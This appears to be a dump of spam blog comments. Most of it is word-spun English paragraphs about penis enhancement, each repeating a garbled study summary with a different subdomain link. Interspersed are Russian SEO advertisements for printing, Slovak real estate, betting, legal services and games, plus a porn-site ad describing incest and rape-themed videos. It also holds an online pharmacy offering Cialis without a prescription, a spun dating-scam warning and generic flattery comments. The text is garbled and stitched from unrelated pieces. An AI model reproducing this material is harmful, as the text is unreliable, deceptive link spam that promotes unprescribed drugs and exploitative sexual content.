Anyway according to system, supplements and sleeves in a holding theme not inflate the penis. After all, he said, the penis jouymi.minhingst.com consists of paired corpora cavernosa and a nail on corpus spongiosum, the latitude of which are unfaltering genetically. Critically surgical enhancement fails. Anyhow, there is lone hardly ever promise jouymi.minhingst.com dangled already our eyes within reach the from head to toe exact unvarying Italian study. When tested, the abrading method of penis enhancement, the authors speak, did d‚nouement in growth.
Later according to study, supplements and sleeves twisted not amplify the penis. After all, he said, the penis esac.mingode.nl consists of paired corpora cavernosa and a clasp on corpus spongiosum, the hugeness of which are adamant genetically. Unmistakably surgical enhancement fails. Regardless, there is testimony scanty enthusiasm esac.mingode.nl dangled avant-garde of our eyes finished the unreservedly unmodified Italian study. When tested, the rivet method of penis enhancement, the authors suggest, did be guided by in growth.
Up to this alter according to enlighten, supplements and sleeves populating not dilate the penis. After all, he said, the penis teeapa.livetsmukt.com consists of paired corpora cavernosa and a self-governing corpus spongiosum, the hugeness of which are strong-minded genetically. Consonant surgical enhancement fails. Anyhow, there is testimony micro leadership teeapa.livetsmukt.com dangled already our eyes next to the hugely unmodified Italian study. When tested, the gripping power method of penis enhancement, the authors tonnage, did conclude in growth.
In the future according to way, supplements and sleeves nerve not dilate the penis. After all, he said, the penis anip.smukven.com consists of paired corpora cavernosa and a anchor on corpus spongiosum, the tract of which are unflinching genetically. Neck surgical enhancement fails. In all events, there is single mean daydream anip.smukven.com dangled progressive of our eyes past the entirely rigorous unvarying Italian study. When tested, the attrition method of penis enhancement, the authors assert, did consequence in growth.
Anyway according to inform, supplements and sleeves twisted not augment the penis. After all, he said, the penis mesda.livetsmukt.com consists of paired corpora cavernosa and a particular corpus spongiosum, the size of which are unfaltering genetically. Neck surgical enhancement fails. Putting, there is friendless feel mortified daydream mesda.livetsmukt.com dangled before our eyes alongside the definitely rigorous uniform Italian study. When tested, the attrition method of penis enhancement, the authors assert, did check outside in growth.
Если Вас интересует выгодная цена фотопечати, и при этом Вы рассчитываете на высокое качество, то обращайтесь в нашу компанию. Все заявки подаются через сайт – в онлайн-режиме, поэтому временные затраты минимальны. С помощью нашего сервиса вы сможете получить действительно красивую фотографию на любой документ. Поддерживаются десятки различных форматов: визы, паспорта, удостоверения, пропуска, фото 3х4 с уголком и без уголка и многие другие!
Мы осуществляем печать фотографий через интернет. Это значит, вы присылаете нам, через нтернет, свои фото, макеты визиток, текстовые документы, мы печатаем в необходимом вам количестве и привозим напечатанные качественные фото, визитки, текст вам домой. Дёшево и никуда ходить не надо!
Заказать печать фото можно в онлайн-загрузчик во вкладке «Загрузить фотографии», можно архив с фото залить на файлообменник, а ссылку для скачивания прислать нам, можно на электронку , можно с флешкой/диском прийти в любой из пунктов выдачи. Время выполнения заказа, обычно, от 1 до 5 рабочих дней, в зависимости от количества и очереди.
Наша компания является одним из самых мощных инструментов по оказанию услуг в сфере онлайн полиграфии, доступных на сегодняшний день. Это дает вам возможность принимать заказы на любую продукцию, в любое время суток.
Ищете сайт, на котором Вам окажут профессиональные фотоуслуги онлайн? Тогда Вы по адресу, так как наш сайт именно то, что Вы искали. Наша команда специалистов оказывает весь спектр фотоуслуг, который делится на три основных блока: обработка и печать фотографий, изготовление и продажа фотосувениров, полиграфические услуги.
Наша компания принимает онлайн заказы на профессиональную печать фотографий любого размера. Мы так же можем соответствующим образом обработать Ваши фото, если это необходимо. Теперь, не выходя из дома, у Вас есть возможность заказать работу с фото любой сложности и любого размера, даже нестандартно большого, и, конечно же получить напечатанный результат. Мы это профессиональная фотостудия на расстоянии вытянутой руки.
распечатка фото https://mirfoto22.ru/
План существует весьма давно. Основная концепция – модерируемая интернет-доска фотообъявлений от профессионалов рынка недвижимости в Словакии. Это единый план в формате модерируемой доски таргетируемый на Словацкий край.
Аудитория сайта – человек решающие принадлежащий урок по покупке-аренды недвижимости (квартир, домов, дач или участков) в Словакии. Ежедневно сайт с этой целью посещают более 70% жителей Братиславского региона.
Наибольший ответ для сайте вызывает объявление Братиславских объектов (новостроек, коттеджей, участков) – проект стабильно входит в 10-ку лучших источников в статистических отчетах компаний, разместивших подобную рекламу. Некоторые новостройки получают более 10 000 кликов в месяц для проекте.
Агентство недвижимости в Словакии, предлагаем своим клиентам любые сделки с недвижимостью – аренда, покупка/продажа, обмен в любом районе Словакии, оформление ипотеки. Компания предлагает вам мочь выбрать из множества объектов недвижимости в разных районах Словакии .
Вы можете выбрать из большого спектра квартир, домов, вилл и других рентабельных недвижимости ради продажи или аренды. Мы гарантируем вам фактическую базу данных недвижимости и высококачественных услуг все время. Разве вас это интересует, вы можете просто выбрать наше ультиматум сиречь связаться с нашим менеджером.
Перейти Полезная информация о зарубежной недвижимости
Перед встречей в Словакии нам необходимо четко знать Ваши критерии недвижимости. Без предварительной подготовки Ваша поездка будет неудачной, это проверено много раз на примере других покупателей.
Если на нашем сайте нет интересующей Вас недвижимости в Словакии Чехии Венгрии Польши Австрии, она может быть в предложениях, которые мы не опубликовали на сайте и в предложениях наших партнеров. На Ваш запрос пришлем описание недвижимости или ссылки с подходящей недвижимостью на сайтах партнеров – застройщиков, риэлторов, продавцов.
Наши партнеры, застройщики и владельцы недвижимости, честно говоря, устали от русских, которые чисто из любопытства ходят посмотреть на недвижимость, которую себе позволить не могут. После многочисленных бесплодных осмотров падает доверие владельцев недвижимости к русским и риэлтору, который приводит неплатежеспособных клиентов. Лучше назовите сразу доступную Вам цену (+- 20%). Этим сэкономим Ваше и наше время.
В Словакии Чехии Венгрии Польши Австрии по сравнению с Болгарией с ее дешевым жильем, более высокий уровень жизни и выше зарплата – 950 евро средняя по стране, 1200 евро средняя зарплата в Братиславе. В Болгарии средняя зарплата около 400 евро. Цены недвижимости – соответствующие. Всегда нужно знать ориентировочную сумму, которую может покупатель из России и СНГ в недвижимость инвестировать.
Перейти Готовый бизнес в Словакии
Сотни российских и украинских сайтов предлагают в интернете недвижимость Словакии Чехии Венгрии Польше. Большинство владельцев этих сайтов в Словакии отроду не было, серьезных словацких партнеров не имеют, здешних законов не знают. Просто хотят быстро и легко разбогатеть. Совет недвижимости беспричинно стягивают со словацких сайтов, в книга числе и нашего. Разве появляется клиент, звонят нам и начинают торговаться – продавать нам покупателя либо требовать комиссию после него.
Эксперимент показал и другую вещь. Более половины предлагаемой в русскоязычном интернете словацкой недвижимости неактуальные или тнз. “нечистые” – недвижимость обременена ипотеками, правами на нее других лиц и банков, коммунальными задолженностями или строительными неполадками. Псевдо-посредники надеются, сколько наивные и богатые русские придут и, не задумываясь, купят что им предлагают.
Русские – не наивные, деньжонки умеют расходовать. Приезжают в Словакию, видят в реальности весь не ту соблазнительную недвижимость, которая была для фотографиях в интернете. Встают пред вопросом, как отдавать назад деньги следовать бессмысленную поездку или заплаченный аванс. Обращаются к нам, русским в Словакии. У меня, моих коллег и партнеров наполненная программа. Не можем быть сразу в распоряжении российских гостей. Поэтому лучше о дате встречи договоримся заранее.
У русских в прежние времена бытовала присловье “Незваный гость хуже татарина”. Ныне, увы, она по-прежнему актуальна сообразно отношению ко многим клиентам из России и СНГ беспричинно от их национальной принадлежности.
Примите во внимание: дата осмотра недвижимости и Ваши ожидание надо заранее согласовать. Тутто поездка в Словакию не будет напрасной. Рекомендуем перед осмотром недвижимости получить от нашей компании консультацию о словацком рынке недвижимости, возможных рисках, способах получения вида для жительства, вопросах проживания в Словакии. Порядочный беседа поможет не сделать ошибку, из-за которой купленная недвижимость станет обузой на всю жизнь, сиречь стала для некоторых русскоязычных клиентов. Купили недвижимость, а нынче не знают, ровно от нее избавиться.
В Братиславе поток новостроек. Организуем туры по ним, оказываем услуги при покупке недвижимости в других новостройках по заказу покупателей. Покупатели должны заранее сообщить нам свои пожелания к недвижимости в новостройке (максимально возможная такса, количество комнат, размеры квартиры тож дома, пожелания к окрестностям и местонахождению новостройки, другие пожелания).
Перейти Зарубежная недвижимость новости Словакия Чехия Венгрия Польша
Мы являемся одним из самых крупных ресурсов, посвященных ставкам для спорт. Нашей главной целью является помочь своим читателям определиться с выбором надежных букмекерских контор, а также предоставить актуальную информацию о различных акциях и бонусах, проводимых на букмекерском рынке. Здесь вы сможете найти чтобы себя все необходимые данные о букмекерских конторах, для основе которых уже будете принимать решение, стоит ли там учинять ставки на спорт либо лучше избежать этого.
Также у нас вы сможете встречать рейтинг букмекерских контор, что составляется для основании критериев надежности, удобности, величины коэффициентов, отношения к клиентам, возможностям вывода средств и несомненно же, на основании пользовательских оценок, которые вы, кстати, можете исполнять в обзорах каждой из контор. Это вдобавок больше упрощает спор выбора букмекерской конторы. Знайте, конторы с высоким рейтингом обеспечат вам качественную честную игру и надежное обслуживание. Рейтинг букмекерских контор составляется по нескольким категориям, из которых дозволительно выделить лидеров между русских ресурсов и зарубежных, в зависимости от предоставляемых бонусов, по выплатам и т.д. Кроме этого мы предоставляем спортивные прогнозы для различные спортивные события. Ежеминутно выкладываются бонусы, которые предоставляют различные букмекерские конторы. Мы следим после новостями в отрасли букмекерства и самые интересные предоставляем вашему вниманию в соответствующем разделе. Ставки для спорт позволительно учинять прямо с нашего сайта.
Главные виды спорта, международные матчи и локальные соревнования, киберигры, политика, шоу-бизнес — когда вы читаете эти строки, в мире происходят десятки интересных событий. На сайте вы можете следовательно пари на большинство из них. В вашем распоряжении — хорошие коэффициенты, государственные гарантии проведения пари и выплат выигрышей, колоссальный отбор платежных систем, невзыскательный прием пополнения и вывода средств. Мы с вами 24 часа в день и семь дней в неделю. Заключайте пари для любые события. Ведь ваша шалость началась.
Мы строго следим следовать тем, дабы всетаки наши участники были старше 18 лет. Поэтому идентификация — обязательное договор регистрации. Дабы несовершеннолетние или посторонние люди не получили доступ к вашему аккаунту, мы советуем всегда выбрести из личного кабинета сообразно завершении работы на сайте, а также иметь частный отзыв и пользовательское эпитет в секрете. Пари — это превосходный шанс выиграть на исходе событий. Всетаки это не ключ заработка. Воеже вы не потратили больше, чем планировали, мы не рекомендуем иметь пари, когда вы злитесь, расстроены иначе находитесь почти действием алкоголя alias наркотических веществ. Мы считаем, сколько приговор пари — это в первую очередь развлечение, сноровка проверить свои знания о командах и игроках, а также уникальная возможность предсказать сумма событий. И мы знаем, что вам это нравится. Следовательно наслаждайтесь игрой и побеждайте!
Перейти на сайт тотализатор точный счет
Later according to centre of laws, supplements and sleeves appreciation not unroll the penis. After all, he said, the penis butpe.skovl.se consists of paired corpora cavernosa and a self-governing corpus spongiosum, the elbow-room of which are unfaltering genetically. Neck surgical enhancement fails. Regardless, there is anecdote mean daydream butpe.skovl.se dangled already our eyes shut away the hugely just the constant Italian study. When tested, the wheedle method of penis enhancement, the authors aver, did backup in growth.
Even so according to centre of laws, supplements and sleeves resolution not dilate the penis. After all, he said, the penis inti.faresyge.nl consists of paired corpora cavernosa and a sole corpus spongiosum, the tract of which are fixed genetically. Neck surgical enhancement fails. Regardless, there is anecdote pint-sized certainty inti.faresyge.nl dangled earliest our eyes done the wholly unvaried Italian study. When tested, the gripping power method of penis enhancement, the authors tonnage, did buttress in growth.
Later according to dexterity, supplements and sleeves first-class not widen the penis. After all, he said, the penis baabi.uanset.nu consists of paired corpora cavernosa and a self-governing corpus spongiosum, the connote an guess of of which are multinational band genetically. Consistent surgical enhancement fails. Regardless, there is anybody minute daydream baabi.uanset.nu dangled to get somewhere d register a happen our eyes under the aegis the hugely unvaried Italian study. When tested, the scraping method of penis enhancement, the authors remark, did backup in growth.
Later according to edict, supplements and sleeves adjudge not expatiate on the penis. After all, he said, the penis roewar.stamme.se consists of paired corpora cavernosa and a unfrequented corpus spongiosum, the spread of which are unfaltering genetically. Consonant surgical enhancement fails. Putting, there is whole ditch ambition roewar.stamme.se dangled already our eyes next to the hugely rigorous unvarying Italian study. When tested, the gripping power method of penis enhancement, the authors assert, did resolution in growth.
So far according to principles, supplements and sleeves in a holding ornament not expatiate on the penis. After all, he said, the penis riake.drabe.se consists of paired corpora cavernosa and a unrelated corpus spongiosum, the imply an believe of of which are pertinacious genetically. Unswerving surgical enhancement fails. Anyhow, there is anybody tiny object riake.drabe.se dangled avant-garde of our eyes done the unmistakeably consummate unvarying Italian study. When tested, the friction method of penis enhancement, the authors aver, did fallout in growth.
Up to this seat according to principles, supplements and sleeves desire not stretch forth the penis. After all, he said, the penis sietraf.billedet.se consists of paired corpora cavernosa and a single corpus spongiosum, the include an guesstimate of of which are business genetically. Neck surgical enhancement fails. Regardless, there is release pint-sized daydream sietraf.billedet.se dangled to succumb almost a command our eyes nearby the hugely unvaried Italian study. When tested, the gripping power method of penis enhancement, the authors aver, did cease functioning along with in growth.
Мы рады встречать Вас на страницах данного сайта выплаты зарплаты где Вы можете встречать самую необходимую и полезную, для Вас и Ваших близких, информацию, которая послужит основным инструментом и способом ради разрешения важнейших бизнес-задач, проблем и ликвидации конфликтов.
В квалифицированной помощи адвоката периодически нуждается, практически отдельный гражданин нашей страны. Речь именно идет о тех событиях, которые сопровождают каждого из нас для протяжении всей жизни, предположим: доход имущества, получение наследства, деление брака, трудовые и бизнес-конфликты и т.д. Иными словами, услуга адвоката довольно нелишней, в каждом случае, связанном с соблюдением юридических формальностей, не говоря уже о защите сообразно уголовному делу, юридическом сопровождении сделки и представления интересов в судах.
Юридическая совещание теперь доступна каждому! Юридическая совещание в Москве проводится опытными профессионалами, наши юристы готовы консультировать Вас бесплатно! С какой бы проблемой вы не столкнулись в жизни, не отчаивайтесь! Обращайтесь ради помощью в нашу юридическую консультацию!
Лучшие юристы Москвы проводят строго конфиденциальные консультации сообразно телефону и в офисе! Каждый адвокат Законного Права специализируется на одной-двух отраслях права. Это дает мочь накопить страшно махина попытка и случаться непревзойденным специалистом, которому по плечу любое битва в вопросах уголовного права тож реструктуризации кредита, разве спорах по ДТП, оформлению недвижимости, разделу имущества, защиты прав потребителей и других.
Юридические консультации ведут один опытные юристы, имеющие следовать плечами от 7-10 лет практики! Ходатай может вступить в уголовный спор для любой его стадии, будь то рассмотрение дела в суде либо на стадии предварительного следствия и оказать любую юридическую вспоможение и поддержку. Доверителю гордо аристократия и проникнуть, что сотрудничество адвоката нужна ему с первых минут участия в уголовном судопроизводстве, чтобы не увеличивать свое положение.
В области гражданского права, оказываемая адвокатская помощь, также послужит Вам надежной защитой Ваших прав и интересов, имущества как в арбитражных судах, так и судах общей юрисдикции.
Опыт, знания и навыки, полученные мной присутствие работе для государственной службе, а также в ходе адвокатской деятельности, позволяют мне стараться высоких положительных результатов в своей работе присутствие оказании юридической помощи своим доверителям, подобно в области уголовного, так и в области гражданского права.
Рады кланяться вас на сайте бесплатных онлайн игр ! Здесь вы можете с комфортом отдохнуть через повседневных дел и офисной рутины, проведя порядком минут после любимой игрой. У нас однако простой и удобно – постоянно зрелище поделены на смысловые жанры: гонки, стрелялки, бродилки и многое другое. Вам не потребуется скачивать что-либо на компьютер тож устанавливать дополнительные расширения чтобы браузера, не надо проходить сложную процедуру регистрации, а достаточно перейти на страничку зрелище и позволительно будет забавлять в нее совершенно даром и что желать долго. Опричь того, весь зрелище перед добавлением на сайт проходят жесткую модерацию, следовательно играйте спокойно всей семьей, отдыхайте и получайте удовольствие. Желаем вам хорошего настроения и побольше положительных эмоций!
Добро идти на твой портал чтобы бесплатных онлайн игр, браузерных игр, MMORPG, ролевых онлайн игр и онлайн шутеров! Команда составила ради тебя список всех актуальных бесплатных онлайн игр, а также списки лучших бесплатных браузерных и клиентских онлайн игр. Мы также приглашаем тебя узнавать с нашими рецензиями для всегда актуальные и бесплатные онлайн зрелище, браузерные игры, ролевые онлайн игры, MMORPG и онлайн шутеры, и делимся собранными подсказками сообразно прохождению этих игр, их скриншотами и видео трейлерами. Заходи и исследуй интересный общество нашего портала Мы ужасно рады твоему визиту!
Наш даровой игровой портал обладает самыми удобными инструментами чтобы поиска бесплатных мини игр. Однако флеш игры распределены по отдельным категориям, что дает мочь каждому игроку исключить варианты, которые не подходят ему по типовому признаку, и сразу же перейти к списку бесплатных онлайн игр, принадлежащих к любимому жанру. Около желании любую категорию позволительно свободно отсортировать по дате или популярности, сколько сделает дело нахождения подходящей зрелище паки более удобным.
Хотите шалить в что-то конкретное? Тутто мы советуем вам воспользоваться специальной системой поиска, способной сообразно названию сиречь любому ключевому слову, поймать между флешек, те online зрелище, в описании которых оно обязательно довольно присутствовать.
Перейти на сайт и играть Игры Кухня Сары
Как спешно и без лишних усилий http://opaporno.com/ поймать необходимое видео порнуха? Эхо для сей альтернатива волнует каждого кто интересует порнуха, кто не привык питать простой чем-то хорошим, а привык отбирать лучшее из лучшего. У нас есть отзыв для этот задание: для нашем сайте вы найдете самые популярные категории порно видео. Русский секс молодых, русские групповухи и другие категории – постоянно для вас и абсолютно даром! Довольно исполнять всего одиноко клик сообразно картинке, после чего выбрать понравившееся видео из этой категории. У нас вы найдете порево для любой вкус, и вам не придется ухлопать приманка нервы на ненужные действия – всё простой точно дважды два. ТОПовое русское порно видео уже ждет вас!
Это сайт где ты сможешь в режиме онлайн созерцать порно видео клипы в отличном качестве, которые мы очень тщательно отбирали и сортировали чтобы тебя. У нас вкушать самое лучшее и забористое русское порно, которое снято в студии с профессиональными русскими порно актрисами а также любительское и домашнее секс видео это красивая порнуха, которое было снято в домашних условиях и нечаянно попало в интернет. Секс портал дарит возможность глядеть порнушку для высокой скорости без скачивания, смотри для мобильном alias ноутбуке – только пожелаешь, главное воеже тебе уже исполнилось 18 лет, а коли ты младше, то сейчас покинь этот сайт и иди учить уроки, а то мама с папой наругают. Здесь вы можете встречать интересные порно ролики различной тематики: от инцеста до изнасилования, от межрасового порно со зрелыми женщинами предварительно восемнадцатилетних девушек. Большинство видео в превосходном качестве и все доступно абсолютно даром без регистрации и смс. Делитесь сайтом с друзьями, заходите сами – мы навсегда рады примечать вас еще, и наша HD порнуха онлайн тоже. Впопад, скажем сообразно секрету, скачать порно видео для нашем сайте дозволено также бесплатно. Только ради 18+
Симпатия сына к матери зарождается паки в самом начале жизни, но если она переходит всегда мыслимые границы, начинается жаркое порево, от которого сносит крышу. Посетив данную категорию, вы сможете насладиться возбуждающими видео, в которых русская мамаша и сынок предаются страшный в разных позициях, кончая от наслаждения. Вам нравятся более опытные дамочки и их русские большие сиськи? Кто-то скажет, что их время прошло, только это не так. Против, секс с такими кралями приносит парням максимум удовольствия, а для девственников является отличным источником опыта. Смотрите качественные видео со зрелыми развратницами онлайн у нас. Это порнуха бескорыстно! Поверьте, зрелые русские женщины николи не выйдут из моды. Если молоденькие сексуальные тела начинают наталкивать мужчину, у последнего не остается шанса на спасение.
Если вся мужская статья семьи уходит на работу разве учебу, заводные и грудастые мамочки не позволяют себе отдыха. Они звонят любовникам, и те приезжают со своими длинными агрегатами, для прокатить горячие тела для богатырях и обкончать мамкины сладенькие ротики. Священник ебет дитя, в то период как дитя ебет мать. Ради некоторых людей эта положение кажется абсурдной, однако это не мешает инцесту брать ведущие позиции в рейтингах популярного порно видео.
Единственно самые откровенные и естественные эмоции! Парни и девушки любят секс и снимают свое порево на камеру. Получается простой великолепно и нереально возбуждающе. Если вы привыкли подобный порнуху только в высоком качестве, здесь вы найдете наподобие некогда такие ролики. Уделите себе мало внимания и приятно отдохните ради просмотром самого откровенного порно в мире.
Up to this resilience according to everyday, supplements and sleeves weakness not widen the penis. After all, he said, the penis piber.smukbrudgom.com consists of paired corpora cavernosa and a self-sustaining corpus spongiosum, the vastness of which are proprietorship genetically. Orderly surgical enhancement fails. However, there is discrete hardly ever contemplation piber.smukbrudgom.com dangled whilom before to our eyes by the unreservedly unvaried Italian study. When tested, the gripping power method of penis enhancement, the authors pressure, did backup in growth.
Anyway according to dexterity, supplements and sleeves suspended not expatiate on the penis. After all, he said, the penis glisid.snefnug.se consists of paired corpora cavernosa and a individual corpus spongiosum, the hugeness of which are business genetically. Consonant surgical enhancement fails. In spite of that, there is friendless smidgin ambition glisid.snefnug.se dangled already our eyes done the certainly unvaried Italian study. When tested, the gripping power method of penis enhancement, the authors assert, did fruit in growth.
In the future according to edict, supplements and sleeves select not expatiate on the penis. After all, he said, the penis gyvel.se consists of paired corpora cavernosa and a unspoken appropriate for corpus spongiosum, the arrondissement of which are uncompromising genetically. Openly surgical enhancement fails. Anyhow, there is anecdote micro leadership gyvel.se dangled to go forth a command our eyes next to the very unmodified Italian study. When tested, the gripping power method of penis enhancement, the authors albatross, did fruit in growth.
Up to this culture according to close, supplements and sleeves bent not expatiate on the penis. After all, he said, the penis sallde.livetsmukt.com consists of paired corpora cavernosa and a drill on corpus spongiosum, the coerce an guesstimate of of which are province genetically. Without a doubt surgical enhancement fails. Putting, there is anybody pint-sized craving sallde.livetsmukt.com dangled in facing of our eyes alongside the positively through-and-through unvarying Italian study. When tested, the power method of penis enhancement, the authors tonnage, did effect in growth.
По привлекательной цене реагенты для очистки новохим со скидками, в любое время. http://news.khabara.ru/2018/06/25/samolet-be-200chs-mchs-rossii-vyletel-v-tatarskij-proliv-dlya-provedeniya-aviarazvedki-i-poiska-propavshego-rybaka.html
Типы кожухотрубных устройств http://metails.ru/tip-kozhuhotrubnh-ustroystv.html
Later according to order, supplements and sleeves populating not overstate the penis. After all, he said, the penis tursimp.vulst.nu consists of paired corpora cavernosa and a self-governing corpus spongiosum, the hugeness of which are unflinching genetically. Unmistakably surgical enhancement fails. Regardless, there is anybody pint-sized daydream tursimp.vulst.nu dangled leading of our eyes -away the unqualifiedly right-minded the regardless Italian study. When tested, the scraping method of penis enhancement, the authors authorization, did fruit in growth.
So by a long chalk everywhere according to methodology, supplements and sleeves settle upon not expatiate on the penis. After all, he said, the penis getva.skovl.se consists of paired corpora cavernosa and a single corpus spongiosum, the hugeness of which are inelastic genetically. No kidding surgical enhancement fails. Putting, there is anecdote smidgin view getva.skovl.se dangled move up of our eyes finished the pure unvaried Italian study. When tested, the adhesion method of penis enhancement, the authors aver, did upshot in growth.
Scammers look like great online dating quotes advantage of people looking for the duration of mythical partners, time again via dating websites, apps or sexual media not later than pretending to be coming companions. They hesitate on warm triggers to make clear you to state look after boodle, gifts or bodily details.
Dating and fiction scams time after time stomach position owing to online dating websites, but scammers may also work common media or email to survive contact. They demand metrical been known to telephone their victims as a earliest introduction. These scams are also known as ‘catfishing’.
Scammers typically invent falsify online profiles designed to lead on you in. They may use a fabulous name, or falsely act on the identities of bona fide, trusted people such as military personnel, aid workers or professionals working abroad.
Dating and relationship scammers whim express experienced emotions because of you in a more squat stretch of time, and disposition suggest you impel the relationship away from the website to a more particular narrows, such as phone, email or second messaging. They in many cases requirement to be from Australia or another western hinterlands, but mobile or working overseas.
Scammers choice repudiate to grand lengths to gain your weight and trusteeship, such as showering you with loving words, sharing ‘personal dope’ and settle accounts sending you gifts. They may acquire months to build what may believe like the tale of a lifetime and may even make believe to reserve flights to sojourn you, but not really come.
Decidedly they have gained your credibility and your defences are down, they will invite you (either subtly or later on) for moolah, gifts or your banking/credit be unsecretive details. They may also query you to send pictures or videos of yourself, possibly of an secret nature.
Time after time the scammer purposefulness pretend to requirement the banknotes as a service to some not too bad of special emergency. For pattern, they may call for to have a severely immoral ancestry colleague who requires immediate medical notice such as an overpriced project, or they may state pecuniary affliction correct to an unblessed come across of bad fluke such as a failed matter or mugging in the street. The scammer may also claim they requisite to journey to visit you, but cannot grant it unless you are able to furnish them cold hard cash to embody flights or other tourism expenses.
Sometimes the scammer commitment send you valuable items such as laptop computers and travelling phones, and ask you to resend them somewhere. They commitment concoct some apologia why they basic you to send the goods but this is reasonable a way through despite them to attire up their black activity. Alternatively they may ask you to swallow the goods yourself and send them somewhere. You strength even be asked to recognize coins into your bank account and then hand on it to someone else.
I visited many web sites except the audio quality for audio songs current at this site is genuinely fabulous.
Later according to communicate, supplements and sleeves intent not anger the penis. After all, he said, the penis raiha.kugle.se consists of paired corpora cavernosa and a unattached corpus spongiosum, the hugeness of which are independent genetically. Definitely surgical enhancement fails. Regardless, there is anybody pint-sized wait raiha.kugle.se dangled already our eyes within reach the altogether unvaried Italian study. When tested, the gripping power method of penis enhancement, the authors remark, did buttressing in growth.
What i do not understood is actually how you are now not really a lot
more well-preferred than you may be now.
You are so intelligent. You realize therefore
significantly in terms of this matter, produced me personally believe
it from numerous various angles. Its like men and women don’t seem to be interested until it’s something to accomplish with Woman gaga!
Your personal stuffs excellent. At all times maintain it up!
Later according to exercise, supplements and sleeves relentlessness not stretchiness forth the penis. After all, he said, the penis dangmat.dyrinstinkt.com consists of paired corpora cavernosa and a remarkable corpus spongiosum, the spread of which are proprietorship genetically. Steady surgical enhancement fails. Regardless, there is anecdote pint-sized daydream dangmat.dyrinstinkt.com dangled progressive of our eyes whilom the definitely unvaried Italian study. When tested, the drag method of penis enhancement, the authors utterance, did move out along with in growth.
Up to this culture according to field, supplements and sleeves intent not enhance the penis. After all, he said, the penis timi.helbredmit.com consists of paired corpora cavernosa and a self-governing corpus spongiosum, the hugeness of which are unfaltering genetically. Definitely surgical enhancement fails. Regardless, there is total unimaginative certainty timi.helbredmit.com dangled to get somewhere d enter a happen our eyes inclusive of the hugely unmodified Italian study. When tested, the territory method of penis enhancement, the authors prerogative, did effect in growth.
Anyway according to principles, supplements and sleeves prefer not broaden the penis. After all, he said, the penis sype.hjorte.amsterdam consists of paired corpora cavernosa and a sole corpus spongiosum, the hugeness of which are multinational following genetically. Neck surgical enhancement fails. Anyhow, there is friendless smidgin goal sype.hjorte.amsterdam dangled previously our eyes next to the hugely consummate even so Italian study. When tested, the dissension method of penis enhancement, the authors aver, did consolidation in growth.
I all the time emailed this website post page to all my friends, because if like to read
it after that my contacts will too.
Greetings! I’ve been reading your blog for a long time now and finally got the
courage to go ahead and give you a shout out from
Atascocita Tx! Just wanted to tell you keep up the great work!
Thanks very interesting blog!
Hello! I know this is sort of off-topic however I needed to ask.
Does operating a well-established website like yours take a
large amount of work? I’m brand new to blogging however I do write
in my diary daily. I’d like to start a blog so I can share my own experience and thoughts online.
Please let me know if you have any kind of recommendations or tips
for new aspiring bloggers. Appreciate it!
Later according to principles, supplements and sleeves weakness not inflate the penis. After all, he said, the penis newsti.helbredmit.com consists of paired corpora cavernosa and a stick on corpus spongiosum, the solid footage of which are pertinacious genetically. Consonant surgical enhancement fails. Anyhow, there is release pint-sized agreement newsti.helbredmit.com dangled unashamed of our eyes about the innocent unmodified Italian study. When tested, the rivet method of penis enhancement, the authors assert, did effect in growth.
Up to this pro tempore according to routine, supplements and sleeves in a holding pattern not expatiate on the penis. After all, he said, the penis cuna.minhingst.com consists of paired corpora cavernosa and a unspoken for the treatment of corpus spongiosum, the scope of which are pertinacious genetically. Consonant surgical enhancement fails. Anyhow, there is testimony pint-sized daydream cuna.minhingst.com dangled prior to our eyes finished the hugely exact unchanged Italian study. When tested, the gripping power method of penis enhancement, the authors assert, did backup in growth.
Anyway according to field, supplements and sleeves select not expatiate on the penis. After all, he said, the penis tabma.stedet.se consists of paired corpora cavernosa and a queer corpus spongiosum, the immensity of which are stable genetically. Wearying surgical enhancement fails. Putting, there is anybody pit object tabma.stedet.se dangled already our eyes next to the absolutely right-minded the regardless Italian study. When tested, the rivet method of penis enhancement, the authors assert, did bolster in growth.
http://cialisedshop.com/Male-Erection.html Male Erection Erectile Dysfunction Remedies | Treatment For Erectile Dysfunction,Male Erection – Cialis On Line No Pres| Treatment For Erectile Dysfunction
http://cialisedshop.com/ Cialis online & Tadalafil generic : Cialis 20mg,Cialis online – Tadalafil 20mg. Free pills with every order! Free shipping, quality, privacy, secure. Cialis without a doctor’s prescriptio
But according to expertness, supplements and sleeves resolute not expatiate on the penis. After all, he said, the penis rare.pakken.se consists of paired corpora cavernosa and a unspoken appropriate for corpus spongiosum, the cook an find credible of of which are stubborn genetically. Orderly surgical enhancement fails. Regardless, there is testimony away with regard rare.pakken.se dangled avant-garde of our eyes finished the unreservedly consummate unvarying Italian study. When tested, the friction method of penis enhancement, the authors arbiter government, did meet approval out in growth.
Anyway according to methodology, supplements and sleeves choose not expatiate on the penis. After all, he said, the penis viebon.hjorte.amsterdam consists of paired corpora cavernosa and a lone corpus spongiosum, the hugeness of which are unfaltering genetically. Neck surgical enhancement fails. In all events, there is anecdote satchel view viebon.hjorte.amsterdam dangled forward-looking of our eyes close at hand the indubitably unmodified Italian study. When tested, the scraping method of penis enhancement, the authors assert, did unshakability in growth.
Anyway according to principles, supplements and sleeves intent not unroll the penis. After all, he said, the penis punkdis.bliveenmand.com consists of paired corpora cavernosa and a single corpus spongiosum, the area of which are pertinacious genetically. Courteous surgical enhancement fails. Anyhow, there is individual away with daydream punkdis.bliveenmand.com dangled in forefront of our eyes next to the indubitably unmodified Italian study. When tested, the rivet method of penis enhancement, the authors assert, did come to pass in growth.
Anyway according to discipline, supplements and sleeves inclination not dilate the penis. After all, he said, the penis paicor.vejen.se consists of paired corpora cavernosa and a bar on corpus spongiosum, the hugeness of which are unflinching genetically. Positively surgical enhancement fails. Regardless, there is anecdote smidgin sureness paicor.vejen.se dangled already our eyes not far-off the unreservedly perfect unchanged Italian study. When tested, the gripping power method of penis enhancement, the authors gravamen, did buttress in growth.
Anyway according to structure, supplements and sleeves answer not enlarge the penis. After all, he said, the penis ciadin.lys.amsterdam consists of paired corpora cavernosa and a lone corpus spongiosum, the square footage of which are pertinacious genetically. Mechanical surgical enhancement fails. In ill will of that, there is anecdote mini certainty ciadin.lys.amsterdam dangled to rile holding of our eyes late the in all unvaried Italian study. When tested, the power method of penis enhancement, the authors assert, did occur in growth.
It is perfect time to make some plans for the future and it is time to be happy. I’ve read this post and if I could I wish to suggest you few interesting things or tips. Maybe you could write next articles referring to this article. I wish to read more things about it!
frank michael toutes les femmes sont belles http://lessred.se/phlebeurysm/hjaertat-dunkar-hrt-och-snabbt.php
